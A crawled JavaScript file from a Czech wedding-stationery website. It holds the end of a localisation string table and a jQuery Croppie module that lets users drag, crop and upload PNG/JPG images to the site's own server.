objedn\u00e1vky, pokud dnes schv\u00e1l\u00edte v\u0161e v objedn\u00e1vce a objedn\u00e1vka bude uhrazena, je:  #DATUM_EXPEDICE#","1529":"P\u0159edpokl\u00e1dan\u00fd datum vyzvednut\u00ed va\u0161\u00ed objedn\u00e1vky je:  #DATUM_EXPEDICE#","1530":"Elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po uhrazen\u00ed na pobo\u010dce, co\u017e je zpravidla tent\u00fd\u017e pracovn\u00ed den.","1531":"Tato elektronick\u00e1 #ELEKTRO_PRODUKT_NAME# bude odesl\u00e1na po uhrazen\u00ed na pobo\u010dce.","1532":"Pokud dnes v\u0161e schv\u00e1l\u00edte, bude p\u0159edpokl\u00e1dan\u00fd datum vyzvednut\u00ed va\u0161\u00ed objedn\u00e1vky:  #DATUM_EXPEDICE#","1533":"Elektronick\u00e1 novoro\u010denka bude odesl\u00e1na po uhrazen\u00ed na pobo\u010dce, co\u017e je zpravidla tent\u00fd\u017e pracovn\u00ed den.","1534":"nov\u00e9","1535":"Dodavatel je pl\u00e1tcem DPH","1536":"Odkaz na seznam n\u00e1hled\u016f ke korektu\u0159e","1537":"novoro\u010denka","1538":"varianta"};
 if( typeof(lang_str[index]) != 'undefined'){  return lang_str[index] } else { return alt; }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.svatebni-oznameni-moderne.cz/moduls/croppie/js/upload-crop.js
body_size: 3359
content:
/* MD MODUL */
document.ondragstart = function () { return false; };

$(document).ready(function(){


	$('<div class="drop-over-box">&nbsp</div>').appendTo('body');

	// drag & drop
	var dragEnter = false;
	$(document).bind('dragenter',function(){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').addClass('drop-target');
			$('.drop-over-box').addClass('in');
			TestDragStatus();
		}
	});

	$('.drop-over-box').bind('dragenter', function(e){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').addClass('drop-target');
			$('.drop-over-box').addClass('in');
			TestDragStatus();
		}
	});

	$('.drop-over-box').bind('dragover', function(e){
		TestDragStatus();
	});

	$('.drop-over-box').bind('drop', function( e ){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').removeClass('drop-target');
			$('.drop-zone').removeClass('drop-zone-over');
			$('.drop-over-box').removeClass('in');
			e.preventDefault();
		}
	});


	$('.drop-zone, .drop-zone>span').bind('dragenter', function( e ){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').addClass('drop-zone-over');
			TestDragStatus();
		}
	});

	$('.drop-zone, .drop-zone>span').on( 'dragover',function(e){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').addClass('drop-zone-over');
			TestDragStatus();
		}
		e.preventDefault();
	});

	var dragTimeout = null;
	function TestDragStatus(){
		clearTimeout(dragTimeout);
		dragTimeout= setTimeout(function(){
			$('.drop-zone').removeClass('drop-target');
			$('.drop-zone').removeClass('drop-zone-over');
			$('.drop-over-box').removeClass('in');
		},500);
	};

	$('.drop-zone').bind('dragleave', function( e ){
		if( $('.drop-zone').is(':visible') ){
			$('.drop-zone').removeClass('drop-zone-over');
			TestDragStatus();
		}
	});

	// DROP FILE
	$('.drop-zone').bind('drop', function( e ){
		if( $('.drop-zone').is(':visible') ){
			e.preventDefault();
			e.stopPropagation();
			var fileInput = $('#'+$(this).data('target'));
			console.log(fileInput);

			if (e.originalEvent.dataTransfer){
				if (e.originalEvent.dataTransfer.files.length) {
					var droppedFiles = e.originalEvent.dataTransfer.files;
					if( droppedFiles.length > 0 ){
						// je image?
						var jeImg = false;
						switch ( droppedFiles[0].type ){
							case 'image/png':
							case 'image/jpeg':
								jeImg = true;
								break;
							default:
								jeImg = false;
								break;
						}
						if( jeImg ){
							// vlozit do formu a zobrazit croppie
							fileInput[0].files = e.originalEvent.dataTransfer.files;
							fileInput.change();
						}else{
							alert('Chyba: povoleny jsou jen obrázky (PNG, JPG).');
						}
					}
				}
			}

			$('.drop-zone').removeClass('drop-target');
			$('.drop-zone').removeClass('drop-zone-over');
			$('.drop-over-box').removeClass('in');

			$(this).find('.drop-zone-label').text($(this).find('.drop-zone-label').data('new'));
			var formInputFileId = $(this).data('target');

			$('.'+formInputFileId+'-drop-zone-label').text($(this).find('.drop-zone-label').data('new'));


			//$(this).parents('.udaje-kontaktni:first').find('.modul-form-polozka.typ-ikona').show();

			console.log('drop-zone: drop');
		}
	});

	$("html").on("dragover", function(e) {
		e.preventDefault();
		e.stopPropagation();
	 });
	 $("html").on("drop", function(e) { e.preventDefault(); e.stopPropagation(); });
	CroppieStart();
});
var croppieObj  = [];
function CroppieStart() {

	var poradi = 0 ;
	$('.croppie-box').each(function(){
		var self = this;
		var idDOM = $(self).data('id');
		var index =  poradi;
		if( poradi == 0 ) index = '0';
		poradi++;
		$(self).data('index',index);
		$(self).attr('data-index',index);
		$(self).attr('id', 'croppie-box'+index);

		croppieObj[index] = null;


		// zpracovani



		// events
		//
		// init croppie
		if( $('#'+idDOM+'-canvas').size() > 0 ){
			var cropData= {
				enableExif: true,
				enableOrientation: true,
				viewport: {
					width: 400,
					height: 400,
					type: 'square'
				},
				boundary: {
					width: 500,
					height: 460
				}
			};
			croppieObj[parseInt($(self).data('index'))] =  $('#'+idDOM+'-canvas').croppie(cropData);
		}

		// odealt form flacitko:

		$(self).parents('form:first').find('.form-tlacitko-odeslat').click(function(){
			var self2 = this;
			$(self).find('img').css('width','');

			if( $(self2).hasClass('form-tlacitko-back') ){
				// vsude
				$('.croppie-hide').show();
				$('.croppie-show').hide();
				//$('.modul-form-polozka.typ-ikona').hide();
				$('.shodna-adresa').change();
				// lokalne
				$(self).find('img.croppie-ikona').addClass('vlozeno');
				$(self).find('.ready').removeClass('ready');
				$(self).find('.drop-zone-label').text(  $(self).find('.drop-zone-label').data('edit') );
				$('.croppie-ajax-send').show();
				return;
			}


			if( $('#'+idDOM+'-canvas').size() > 0 ){
				// nahled
				croppieObj[parseInt($(self).data('index'))].croppie('result', {
					type: 'canvas',
					size: 'viewport'
				}).then(function (resp) {
					$.fancybox.showActivity();

					$(self).find('input.croppie-result').val(resp);
					var opt = croppieObj[parseInt($(self).data('index'))].croppie('get');
					$(self).find('input.croppie-resultOpt').val($.base64Encode(JSON.stringify(opt)));
					$('#'+idDOM+'-hash').val($.md5(resp));
					var fd = new FormData();
					fd.append($('#'+idDOM+'-hash').attr('name') , $('#'+idDOM+'-hash').val() );
					fd.append('a','croppie-save' );
					fd.append('croppie_id', idDOM);
					fd.append('croppie_data', $('#'+idDOM+'-post').val());
					fd.append('logoBase64',resp );
					$(self).find('img.croppie-ikona').attr('src',resp);

					fd.append('logoOptBase64',$.base64Encode(JSON.stringify(opt)) );
					fd.append('hash', $('#'+idDOM+'-hash').val() );
					var files =$('#'+idDOM+'-upload')[0].files[0];
					fd.append('file',files);

					$.ajax({
						url: '/modul/croppie/',
						type: 'post',
						data: fd,
						contentType: false,
						processData: false,
						async: false,
						cache: false,
						enctype: 'multipart/form-data',
 						success: function(response){
							$.fancybox.hideActivity();
							console.log(response);
							if(response != 0 ){

							}else{

							}
						},
					});

				});

				// original
			}

			setTimeout(function(){
				if( $(self2).hasClass('form-tlacitko-smazat') ){
					var temp = $("<div id=\"temp-dialog-zrusit\" style=\"position:absolute;left:-10000px;opacity:0;\"><div id=\"dialog-zrusit\">Opravdu si přejete smazat účet?</div>");
					$("body").append(temp);
					var dialogDotaz = $('#dialog-zrusit').dialog({
						modal: false,
						title: "Potvrzení smazání účtu",
						height: 'auto',
						width: '700',
						buttons: [
							{ text: 'Smazat účet', class : 'okButton', click: function(){
									$.fancybox.showActivity();
									$('#ucet-akce').val('del');
									$(self2).parents('form:first').validationEngine('detach');
									setTimeout(
										function(){
											$(self2).parents('form:first').submit();
										}
										,300
									);
							} },
							{ text: 'Zpět', class : 'cancelButton', click: function(){
									dialogDotaz.dialog("close");
									$('#temp-dialog-zrusit').remove();
								}
							}
						]
					});
				}else{
					if( $(self2).hasClass('croppie-ajax-send') ){
						$('.croppie-hide').show();
						$('.croppie-show').hide();
						//$('.modul-form-polozka.typ-ikona').hide();
						$('.shodna-adresa').change();
						// lokalne
						$(self).find('img.croppie-ikona').addClass('vlozeno');
						$(self).find('.drop-zone-label').text(  $(self).find('.drop-zone-label').data('edit') );
						// vllozit data obrazku a odeslat....
						$(self).find('.ready').removeClass('ready');
						console.log('ajax: send!');
						return false;
					}else{
						if( $(self).parents('form:first').validationEngine('validate') ){
							$(self).parents('form:first').submit();
						}
					}
				}
			},300);
			return false;
		});

//		$('.croppie-file-select').click(function(){
//			var id = $(this).data('upload-id');
//			$('#'+id).click();
//		});


		if( $(self).find('.nahled-ikona-editor').size() > 0 ){
			$(self).find('.nahled-ikona-editor').click(function( e ){
				e.preventDefault();

				var formInputFileId = idDOM + '-upload';

				$('#'+idDOM+'-change').val('1');

				$('.croppie-hide').hide();
				$('.croppie-show').show();
				$(self).find('img').css('width','');

				// FIXME EEEEEEEEEEEEEEEEEEEEEEEEEEE
				if( $(self).find('.new-ikon-mode').size() ){
					$(self).find('img.vlozeno').removeClass('vlozeno');
					$(self).find('img.vlozeno2').removeClass('vlozeno2');
					$(self).find('.croppie-ajax-send').hide();
					$(self).find('.croppie-container').hide();
				}

				if( $(self).find('img.vlozeno').size()  == 0 ){
					$('.croppie-buttons-box').show();
					$(self).find('.drop-zone-label').text($(self).find('.drop-zone-label').data('new'));
					$(self).find('.drop-zone-label').show();
					$(self).find('.drop-zone').show();
					$(self).find('.drop-zone-box').show();
					$(self).find('img').css('width','100%');
					$('#'+formInputFileId).trigger('click');

				}else{
					$(this).css('line-height','50px');
					$(self).find('.upload-crop-wrap').show();
					$(self).find('img').css('width','');
					$('.croppie-ajax-send').show();

					$(self).find('.drop-zone-label').text($(self).find('.drop-zone-label').data('new'));
					$(self).find('img.vlozeno').addClass('vlozeno2');
					$(self).find('img.vlozeno').removeClass('vlozeno');
				}

				$(self).show();

				if( $(self).find('.cr-boundary').is(':visible') ){
					//$(self).find('.new-ikon-mode').addClass('new-ikon-mode-hide');
					$('.croppie-ajax-send').show();
				}

				if( $('#'+idDOM+'-canvas').data('url') ){
					var bindData = {};
					bindData.url = $('#'+idDOM+'-canvas').data('url');
					if( $('#'+idDOM+'-canvas').data('opt') ){
						canvasData = JSON.parse($.base64Decode( $('#'+idDOM+'-canvas').data('opt') ) );
						bindData.points = canvasData.points;
						bindData.zoom = canvasData.zoom;
						bindData.orientation = canvasData.orientation;
					}
					$(self).find('.upload-crop').addClass('ready');

					$(self).find('.upload-crop').find('.modul-form-tlacitka').show();

					console.log(bindData);
					croppieObj[index].croppie('bind',bindData).then(function (resp) {
						$(self).find('.croppie-tool').show();
						$(self).find('.new-ikon-mode').hide();
						$('.croppie-ajax-send').show();
						console.log('new-ikon-mode: ' + $('.new-ikon-mode').size() );
					});
				}
			});
		}else{
			$('.bindLoadLogoImg:first').on('load',function(){
				if( $('#upload-crop').data('url') ){
					var bindData = {};
					bindData.url = $('#'+idDOM+'-canvas').data('url');
					if( $('#'+idDOM+'-canvas').data('opt') ){
						var canvasData = JSON.parse($.base64Decode( $('#'+idDOM+'-canvas').data('opt') ) );
						bindData.points = canvasData.points;
						bindData.zoom = canvasData.zoom;
						bindData.orientation = canvasData.orientation;
					}

					$(self).find('.upload-crop').addClass('ready');

					$(self).find('.upload-crop').find('.modul-form-tlacitka').show();

					croppieObj[index].croppie('bind',bindData).then(function (resp) {
						$(self).find('.croppie-tool').show();
						$(self).find('.new-ikon-mode').hide();
						$('.croppie-ajax-send').show();
						console.log('new-ikon-mode: ' + $('.new-ikon-mode').size() );
					});
				}
			});
		}

		$(self).find('.croppie-rotate').on('click', function(ev) {
			croppieObj[index].croppie('rotate', parseInt($(this).data('deg')) );
			return false;
		});




		$( '#'+idDOM+'-upload').on('change', function () {
			readFile(index, this);
			$('.croppie-hide').hide();
			$('.croppie-show').show();
			$('.croppie-ajax-send').show();
			$('.croppie-container').show();
			//$('.new-ikon-mode').hide();
		});
	});



	// function
	function readFile( index , input ) {
		if (input.files && input.files[0]) {
			var reader = new FileReader();
			reader.onload = function (e) {
				if(typeof(croppieObj[index]) !='undefined'){

					$( '#croppie-box'+index ).find('.upload-crop').addClass('ready');
					$('.croppie-hide').hide();

					$( '#croppie-box'+index ).find('.upload-crop').find('.modul-form-tlacitka').show();

					croppieObj[index].croppie('bind', {
						url: e.target.result
					}).then(function(){
						console.log('jQuery bind complete');
					});
					// tools - rotacem, atp.
					$( '#croppie-box'+index ).find('.croppie-tool').show();
				}
			}
			reader.readAsDataURL(input.files[0]);
		}
		else {
			swal("Sorry - you're browser doesn't support the FileReader API");
		}
	}


//	var lastResult = null;
//	$('.upload-result.croppie-tool').click(function(){
//		var self = this;
//		uploadCrop.croppie('result', {
//			type: 'canvas',
//			size: 'viewport'
//		}).then(function (resp) {
//			console.log(resp);
//			$(self).parents('form:first').find('input.croppie-result2').val(resp);
//		});
//
//		uploadCrop.croppie('result', {
//			type: 'html',
//			size: 'viewport'
//		}).then(function (resp) {
//			console.log(resp);
//		});
//
//		var g = uploadCrop.croppie('get');
//		if( lastResult ){
//			//var str = '{"points":["617","190","999","571"],"zoom":1.0476,"orientation":1}';
//
//			lastResult.url = "https://home.abcool.cz/data/homeabcool/auth/user_original_1f9447be499085134c4639463306e66d_7960.jpg";
//			uploadCrop.croppie('bind',lastResult);
//		}
//		lastResult = g;
//		var opt = uploadCrop.croppie('get');
//		var data = $.base64Encode(JSON.stringify(g));
//	});
}

